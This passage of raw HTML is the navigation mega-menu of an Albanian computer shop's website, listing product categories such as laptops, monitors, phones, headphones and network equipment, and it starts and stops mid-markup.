mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link&#x20;current"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 